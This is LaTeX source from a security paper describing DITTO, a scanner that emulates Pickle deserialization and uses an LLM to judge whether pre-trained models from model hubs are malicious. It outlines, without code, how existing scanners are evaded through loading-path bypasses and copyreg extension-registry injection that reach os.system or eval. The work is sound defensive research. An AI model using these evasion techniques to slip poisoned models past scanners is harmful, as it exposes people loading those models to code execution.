The results in \Cref{tab:hf_bypass} expose failures in both scanning coverage and behavior capture. All scanners fail to scan the Path Bypass examples, while Fickling also fails on both extension-registry attacks due to a bug in its binary parsing logic. More importantly, ModelScan successfully scans both extension attacks (\textbf{100\% SC}) but misses their malicious behavior (\textbf{100\% FNR}), demonstrating that successful scanning does not imply faithful behavior capture. PickleScan detects these attacks, but
flags the unknown \codetext{copyreg} import rather than resolving the eventual security-sensitive \codetext{os.system} usage.

These findings motivate our first design challenge:
\textbf{C1: How can a scanner faithfully capture security-sensitive
deserialization behavior?} Reliable scanning requires both
framework-consistent loading and faithful tracking of
security-sensitive PVM state changes.

\subsubsection{Context-Insensitive Risk Assessment}
\label{sec:context_insensitive_assessment}

Faithfully identifying a security-sensitive global is insufficient to determine whether a PTM is malicious: the same global can participate in either legitimate reconstruction or a deserialization attack.

Among its scanned 697 benign models, PickleScan falsely flags 177 (\textbf{25.4\% FPR}). On the other hand, Fickling marks 99.6\% of its scanned benign models as malicious. Such a high false positive rate is caused by Fickling's overly restricted default allowlist. While PTM deserialization often relies on third-party globals provided by ML libraries, Fickling only permits importing several built-in globals such as set and bool. ModelScan also produces false alerts while failing to scan substantial portions of the dataset, as shown in \cref{tab:hf_bypass}. Notably, all three scanners flag every benign PTM in the \emph{HF ``Unsafe''} collection as malicious. Most of these models are benign fine-tuned Ultralytics YOLO models that legitimately use \codetext{builtins.getattr} during reconstruction, although the same callable could participate in attacks. Thus, global identity alone is insufficient for reliable assessment.

These findings motivate our second design challenge:
\textbf{C2: How can a scanner distinguish malicious behavior from
legitimate model reconstruction?} Reliable assessment requires
reasoning about a security-sensitive global's usage context, including
its arguments, target object, and subsequent deserialization behavior.

\subsubsection{Impractical Analysis Context}
\label{sec:impractical_analysis_results}

Context-aware assessment requires sufficient reconstruction context to determine how security-sensitive operations are used. However, too little context prevents reliable reasoning, whereas complete traces contain substantial routine reconstruction information unrelated to security-sensitive behavior.

Existing scanner outputs exhibit both extremes. PickleScan and ModelScan provide context-free notifications such as ``dangerous import `\_\_builtin\_\_ getattr' FOUND'', without showing how the global is used. Fickling exposes substantially more structural information through an abstract syntax tree (AST), but security-critical information can be buried among routine reconstruction operations. Neither extreme provides focused context for efficient semantic reasoning and downstream auditing. 

These limitations motivate our third design challenge:
\textbf{C3: How can context-aware analysis remain practical and
reliable?} An effective scanner must retain the security-critical
context needed for risk assessment while suppressing redundant
reconstruction information that increases analysis cost and can
interfere with semantic reasoning.

\noindent
\colorbox{takeawaybg}{
\parbox{\dimexpr\columnwidth-2\fboxsep\relax}{
\textbf{Key Takeaway.}
Existing scanners exhibit a \emph{coverage--precision gap}: they can
fail to capture security-sensitive deserialization behavior while
producing substantial false positives through context-insensitive
assessment. Reliable Pickle-based PTM scanning therefore requires
\emph{faithful behavior capture}, \emph{context-aware risk assessment},
and \emph{focused security-critical context}.
}}

These requirements guide the design of DITTO, which we present in the next section.

%% file: tables/investigation.tex
\begin{table}[t]
\centering
\caption{Hugging Face scanning results for 10,125 PTMs suspected of using Pickle. PTMs without a valid scan result are independently verified for Pickle usage. Popularity reports the model owner and monthly downloads.}
\resizebox{\columnwidth}{!}{%
\begin{tabular}{l|ccc|ccc}
\hline
\multicolumn{1}{c|}{\multirow{2}{*}{\textbf{Statistic}}} &
\multicolumn{3}{c|}{\textbf{HF Scan Result Available}} &
\multicolumn{3}{c}{\textbf{HF Scan Result Unavailable}} \\ \cline{2-7}
&
Safe & Caution & Unsafe &
Pickle & Non-Pickle & Unknown \\ \hline

\textbf{PTM Count}
& 5,840 & 2,998 & 21
& 685 & 580 & 1 \\

\textbf{Most Popular}
& \begin{tabular}[c]{@{}c@{}}openai\\7.2M\end{tabular}
& \begin{tabular}[c]{@{}c@{}}nvidia\\1.5M\end{tabular}
& \begin{tabular}[c]{@{}c@{}}boltzgen\\0.6M\end{tabular}
& \begin{tabular}[c]{@{}c@{}}ibm-granite\\2.6M\end{tabular}
& -- & -- \\ \hline
\end{tabular}%
}
\label{tab:investigation}
\end{table}

%% file: tables/hf_bypass.tex
\begin{table}[t]
\centering
\caption{Scanning coverage (SC), false-positive rate (FPR), and false-negative rate (FNR) of existing scanners on the motivation datasets. FPR and FNR are computed over successfully scanned benign and malicious PTMs, respectively; ``--'' denotes an inapplicable metric.}
\resizebox{\columnwidth}{!}{%
\begin{tabular}{l|ccc|ccc|ccc}
\hline
\multirow{2}{*}{\textbf{Data Source}} &
\multicolumn{3}{c|}{\textbf{ModelScan}~\cite{modelscan}} &
\multicolumn{3}{c|}{\textbf{PickleScan}~\cite{picklescan}} &
\multicolumn{3}{c}{\textbf{Fickling}~\cite{fickling}} \\ \cline{2-10}
&
\textbf{SC} & \textbf{FPR} & \textbf{FNR} &
\textbf{SC} & \textbf{FPR} & \textbf{FNR} &
\textbf{SC} & \textbf{FPR} & \textbf{FNR} \\ \hline

HF Unscanned
& 69.5\% & 0\%    & --
& 98.4\% & 22.8\% & --
& 99.6\% & 99.4\%  & -- \\

Path Bypass
& 0\%    & --     & --
& 0\%    & --     & --
& 0\%    & --     & -- \\

Ext. Injection
& 100\%  & --     & 100\%
& 100\%  & --     & 0\%
& 0\%    & --     & -- \\

HF ``Unsafe''
& 100\%  & 100\%  & --
& 100\%  & 100\%  & --
& 100\%  & 100\%  & -- \\ \hline

\textbf{Total}
& 69.8\% & 4.2\%  & 0.4\%
& 97.5\% & 25.4\% & 0\%
& 98.3\% & 99.6\%  & -- \\ \hline
\end{tabular}%
}
\label{tab:hf_bypass}
\end{table}

%% file: section/4_approach.tex
\section{Approach}
\label{sec:approach}

\subsection{Threat Model}
\label{sec:threat_model}

\begin{figure*}[t]
    \centering
    \includegraphics[width=0.9\textwidth]{}
    \caption{Overview of DITTO. The trace generator follows the
    intended framework loading path and safely captures
    security-sensitive PVM state transitions. The intention analyzer
    extracts security-critical context from the trace and performs
    semantic analysis over its usage to produce a security assessment.}
    \label{fig:overview}
\end{figure*}

\noindent\textbf{System Model.}
We consider a user who downloads an unverified Pickle-based PTM from a
public model hub and intends to deserialize it using a trusted ML
framework supported by DITTO. As required for normal model reuse, we
assume that the user knows the intended loading function for the PTM
(e.g., \codetext{torch.load}). We further assume that the user's
system and trusted ML framework are uncompromised before model loading.
The downloaded PTM and the serialized objects it contains are
untrusted.

\noindent\textbf{Attacker's Goal and Capabilities.}
The attacker's goal is to trigger unintended security-sensitive behavior (e.g., remote code execution, data exfiltration, file manipulation, or security-sensitive state modification) via arbitrary code execution during PTM deserialization. The attacker can manually or automatically construct a
Pickle-based PTM containing malicious payloads and publish it on public
model hubs such as Hugging Face or Kaggle. We assume that the attacker
does not have prior access to the user's system and cannot compromise
DITTO or the trusted ML framework before deserialization.

\subsection{DITTO Design}
\label{sec:ditto_design}

DITTO is a stack-based, context-aware scanner for Pickle-based PTMs.
As shown in \cref{fig:overview}, it comprises two major components:
a \emph{trace generator} and an \emph{intention analyzer}. \cref{sec:running_example} provides an end-to-end scanning example.

The trace generator addresses \textbf{C1} by following the intended
framework loading path and safely emulating Pickle deserialization to
capture security-sensitive PVM state transitions. The intention
analyzer subsequently performs two stages. First,
\emph{security-critical state extraction} retains states and dependencies relevant to security analysis while removing routine reconstruction context. Then, \emph{context-aware intention analysis} addresses \textbf{C2} by reasoning about how the retained security-sensitive objects are used, rather than judging them from global identity alone. The context-aware, semantic-based reasoning and the concise, deterministic security-critical states jointly address \textbf{C3}. Together, these components allow DITTO to automatically reason about behavior that would occur during deserialization without directly executing security-sensitive Pickle
operations and provide contextual evidence for downstream security auditing. We detail DITTO's design in the following subsections.

\subsubsection{Trace Generator}
\label{sec:trace_generator}

The trace generator combines \emph{framework-consistent loading}, \emph{safe PVM emulation}, and \emph{state-aware operation tracking}. It captures security-sensitive deserialization behavior without executing the underlying security-sensitive operations. 

\noindent\textbf{Framework-Consistent Loading.}
To avoid the loading-path mismatches identified in
\cref{sec:incomplete_behavior_capture}, DITTO relies on the intended
framework loader rather than independently locating Pickle content in
the PTM. The framework therefore performs its normal format-specific
processing and reaches the Pickle byte streams through the same loading
path used during ordinary model reuse. Before the native Pickle
deserialization executes security-sensitive PVM operations, DITTO
intercepts the corresponding Pickle-loading interface and redirects the
stream to its trace generator.

This design separates \emph{model-format handling} from
\emph{security-sensitive Pickle execution}: the trusted framework
determines which Pickle streams would actually be deserialized, while
DITTO analyzes those streams in a controlled environment. Consequently,
DITTO avoids maintaining an independent approximation of each
framework's model-packaging logic.

\noindent\textbf{Safe PVM Emulation.}
DITTO emulates routine reconstruction opcodes according to their PVM
semantics. In contrast, it does not directly execute the
security-sensitive import, invocation, or alteration operations
summarized in \cref{tab:callable_operations}. Instead, their results
are represented symbolically using \codetext{Var} objects.

Each \codetext{Var} contains a unique state identifier
(\codetext{id}) and records the operation and operands that produced
the state (\codetext{assign_with}). If a subsequent operation consumes
a symbolic object, its resulting \codetext{Var} retains the
corresponding state dependencies. The resulting symbolic state graph
therefore records how security-sensitive values are imported,
transformed, invoked, or altered without invoking their underlying implementations.

\noindent\textbf{State-Aware Operation Tracking.}
DITTO uses an allowlist only to determine which imported globals
require further analysis; membership in or outside the allowlist is
\emph{not} itself a final security decision. Direct imports through
\codetext{GLOBAL} and \codetext{STACK_GLOBAL} are retained for
subsequent analysis when their targets are outside the allowlist.

Extension imports require additional state tracking. Unlike direct imports, \codetext{EXT1}, \codetext{EXT2}, and \codetext{EXT4} resolve their targets from mutable extension-registry state. DITTO therefore tracks alterations that can affect the emulated registry and conservatively retains the import facilitated by the extension opcode as an unresolved security-sensitive state. This avoids information mismatch in mutable registries (i.e., wrongly resolving the global with an unaltered registry state) and preserves the dependency between an earlier registry modification and the global subsequently imported by the extension opcode. 

Invocation and alteration operations involving non-allowlisted,
unresolved, or symbolic objects are likewise represented rather than
executed. Since such an operation can produce a \emph{risky PVM state},
DITTO records the operation, its operands, and their dependencies in the
deserialization trace. The trace therefore captures both the
security-sensitive state and the preceding states required to explain
how it was reached, including state dependencies created through
extension-registry manipulation.

\subsubsection{Intention Analyzer}
\label{sec:intention_analyzer}

The intention analyzer transforms the generated trace into a security assessment through two stages. First, \emph{security-critical state extraction} reduces the trace to the states and dependencies needed for security analysis. Second, \emph{context-aware intention analysis} reasons about how these states are used to distinguish legitimate model reconstruction from malicious behavior. 

\noindent\textbf{Security-Critical State Extraction.}
A complete deserialization trace may contain thousands of routine reconstruction states unrelated to security-sensitive behavior. Providing all of these states to the semantic analyzer increases the overhead and may obscure the state dependencies relevant to a security decision. DITTO therefore extracts the dependency closure of security-sensitive and unresolved states by suppressing routine states rooted exclusively in allowlisted objects.

\Cref{alg:state_extraction} summarizes the extraction procedure.
DITTO first identifies security-sensitive sink states (i.e., logged invocation, alteration, or unresolved-import states that require further analysis). Starting from each sink, it recursively follows the symbolic dependencies recorded in its operands and retains the
corresponding predecessor states. Routine states that do not contribute
to any retained dependency chain are omitted. The resulting sequence
preserves the provenance and subsequent usage of security-sensitive
objects while substantially reducing unrelated reconstruction context.

\begin{algorithm}[t]
\caption{Security-critical state extraction.}
\label{alg:state_extraction}
\begin{algorithmic}[1]
\Require $ops$: logged PVM states indexed by state identifier
\Require $sinks$: security-sensitive or unresolved sink states
\Ensure $states$: extracted security-critical states

\Function{StateExtraction}{$ops, sinks$}
    \State $keep \gets \emptyset$
    \State $worklist \gets sinks$

    \While{$worklist \neq \emptyset$}
        \State $id \gets worklist.pop()$
        \If{$id \notin keep$}
            \State $keep \gets keep \cup \{id\}$
            \ForAll{$dep \in Dependencies(ops[id])$}
                \If{$dep \in ops$}
                    \State $worklist.push(dep)$
                \EndIf
            \EndFor
        \EndIf
    \EndWhile

    \State $states \gets [\,op \in ops \mid op.id \in keep\,]$
    \State \Return $states$
\EndFunction
\end{algorithmic}
\end{algorithm}

By retaining only states that contribute to security-sensitive behavior, DITTO provides a smaller and more focused context for semantic analysis without discarding the dependencies required for interpretation. We evaluate its impact on context size, scanning effectiveness, and efficiency in \cref{sec:rq3_extraction}.

\noindent\textbf{Context-Aware Intention Analysis.}
DITTO analyzes each retained security-sensitive or unresolved import
together with the states that describe how it is subsequently used.
Rather than treating the presence of a non-allowlisted global as
evidence of maliciousness, the semantic analyzer considers its
arguments, target objects, invocations, alterations, derived states,
and relevant dependencies. It then determines whether the observed
behavior is consistent with legitimate model reconstruction or
indicates malicious intent. As evaluated in \cref{sec:rq2}, this contextual reasoning allows DITTO to distinguish security-sensitive reconstruction behavior from actual attacks when they use the same global during deserialization. 


The semantic-analysis stage is modular: DITTO supplies the extracted
security-critical context through a common analysis interface, allowing
different semantic analyzers to produce the final assessment without
changing trace generation or state extraction. This modularity enables
the analyzer-sensitivity study in \cref{sec:rq3_analyzer}. The final
assessment is accompanied by concise reasoning grounded in the extracted
states, providing contextual evidence to support model-reuse decisions
and downstream security auditing.

\subsection{Running Example}
\label{sec:running_example}

\begin{figure*}[t]
    \centering
    \includegraphics[width=0.9\textwidth]{}
    \caption{Running example of DITTO's context-aware analysis. DITTO records the risky import \codetext{builtins.eval} symbolically, tracks its subsequent usage and dependencies, extracts the security-critical states, and determines from their usage context that the model exhibits malicious behavior.}
    \label{fig:running_example}
\end{figure*}

In \cref{fig:running_example}, we use a malicious PTM example, \codetext{coryhardman/bsidesSF-gordon-ramsey/bsidesSF-gordon-ramsey/pytorch_model.bin}, to demonstrate how DITTO conducts context-aware security analysis. During trace generation, DITTO identifies \codetext{builtins.eval} as a risky import and represents the imported object symbolically as \codetext{Var_4}. DITTO records its subsequent usage and preserves the dependencies between the import and the operations derived from it. The resulting deserialization trace therefore captures not only the presence of a risky global, but also the state transitions needed to determine how that global is subsequently used. Afterwards, DITTO extracts security-critical states. Although the complete deserialization trace contains 258 states (42\,KB), DITTO retains only two security-critical states (8\,KB) associated with the risky import and its subsequent usage. 

DITTO does not classify the model as malicious merely because \codetext{builtins.eval} falls outside the allowlist. Instead, the analyzer considers its subsequent usage and observes that \codetext{eval} is invoked on an attacker-controlled code string. Based on this usage context, DITTO classifies the model as \textit{likely malicious}, and provides detailed reasoning evidence for security auditing.

%% file: section/5_implementation.tex
\section{Implementation}
\label{sec:implementation}

We implement DITTO in approximately 700 lines of Python code. We next describe the concrete framework-loading, allowlist, and semantic-analysis configurations used to instantiate the design in \cref{sec:ditto_design}. 

\noindent\textbf{Framework Loading.} DITTO supports loading functions from six trusted ML-related modules and frameworks, as summarized in Appendix~\ref{app:loading_function_mappings}. By default, DITTO maps an input PTM to a loading function based on its file extension; for example, \codetext{torch.load} is selected for a \codetext{.pt} file. Because file extensions do not uniquely determine the intended loading function, suffix-based mapping may overlook uncommon formats (e.g., a Pickle-based model using the \codetext{.model} suffix) or select an incorrect loader. DITTO therefore allows users to specify the intended loading function. This is consistent with our threat model, where users are assumed to know the loading function required to reuse their PTM.

\noindent\textbf{Allowlist.} To align with established ML-framework behavior, DITTO dynamically obtains this list through PyTorch's \codetext{_weights_only_unpickler._get_allowed_globals} function. Consequently, the exact allowlist depends on the installed PyTorch version and may differ from the version documented in this paper. Our documented allowlist is extracted from PyTorch 2.13.0 (Appendix~\ref{app:allowlist}). 

\noindent\textbf{Semantic Analyzer.}
DITTO uses LLMs with a 0-shot prompting strategy for semantic analysis. To balance stability, cost, and performance, we use a state-of-the-art open-source LLM, DeepSeek-V4-Flash-0731, as the default semantic analyzer for context-aware intention analysis. We set the temperature to 0 to reduce output variance and invoke the model through the DeepInfra API. To promote reasoning stability and facilitate automated analysis, we follow the Chain-of-Thought guideline when designing our prompt template and define a JSON schema, as shown in \cref{tab:prompt_template}. DITTO automatically fills the **risky** placeholder with risky globals identified during state-aware operation tracking. \cref{lst:json_schema} shows the JSON schema for structured outputs. For each highlighted risky or unresolved import, the analyzer first populates the \codetext{UsageContext} field to describe how the imported object is used. It then reasons over the corresponding usage trace in the \codetext{risky_trace} list and produces its security assessment.

\input{tables/prompt_template}

\input{code/json_schema}

DITTO and its replication package are publicly available in our GitHub repository\footnote{\url{https://github.com/IsabelleQin/DITTO-A-Context-aware-Pickle-based-Pre-Trained-Model-Scanner-for-Effective-Security-Audits}}.

%% file: tables/prompt_template.tex
\begin{table}[]
\centering
\caption{The prompt template for PTM intention analysis. }
\resizebox{0.9\columnwidth}{!}{%
\begin{tabular}{l|l}
\hline
\multicolumn{1}{c|}{\textbf{Role}} &
  \multicolumn{1}{c}{\textbf{Prompt}} \\ \hline
system &
  \begin{tabular}[c]{@{}l@{}}You are a security expert detecting pre-trained model \\ deserialization attacks. During deserialization, a benign \\model should ONLY execute callables to load the\\structure and weights of a model. Any other actions are \\regarded as malicious. You are a strict data auditor. \\Only output verified facts.\end{tabular} \\ \hline
user &
  \begin{tabular}[c]{@{}l@{}}The provided trace consists of potentially risky globals used \\during deserializing a Pickle-based Pre-trained model; the \\safe globals are removed. The potentially risky callables \\are: **risky**. First, analyze the usage context of each \\potentially risky callable. Then, infer the expected execution \\events from the trace. Finally, justify whether the model is \\malicious and populate the JSON schema.\end{tabular} \\ \hline
user & **critical states** \\ \hline
\end{tabular}%
}
\label{tab:prompt_template}
\end{table}

%% file: code/json_schema.tex
\begin{lstlisting}[style=vscodeLight, caption={The JSON schemas used for structured LLM output.},label={lst:json_schema}]
class UsageContext(BaseModel):
    target: str = Field(description="The invocation or alteration target.")
    contexts: str = Field(description="Explain how the target is invoked or altered.")
    intention: Literal["Benign", "Malicious", "Uncertain"] = Field(description="The intention of this action.")

class AnalysisResult(BaseModel):
    assessment: Literal["Likely benign", "Likely malicious"] = Field(description="The safety status of the assessed model object.")
    reasoning: str = Field(description="Explain why you believe it is safe/unsafe based on the usage context trace.")
    risky_trace: list[UsageContext] = Field(description="A trace of risky callable/object usage contexts.")

\end{lstlisting}

%% file: section/6_evaluation.tex
\section{Evaluation}
\label{sec:evaluation}

We evaluate DITTO by answering three research questions:

\noindent\textbf{RQ1: End-to-End Effectiveness.} How effectively does DITTO detect malicious PTMs while reducing false alerts compared with state-of-the-art model scanners?

\noindent\textbf{RQ2: Context-Aware Analysis.} How does usage context facilitate the distinction between malicious behavior and legitimate model reconstruction? 

\noindent\textbf{RQ3: Ablation and Sensitivity.} How do DITTO's state extraction and semantic-analyzer selection affect its effectiveness and efficiency?

\subsection{Evaluation Setting}
\label{sec:evaluation_setting}

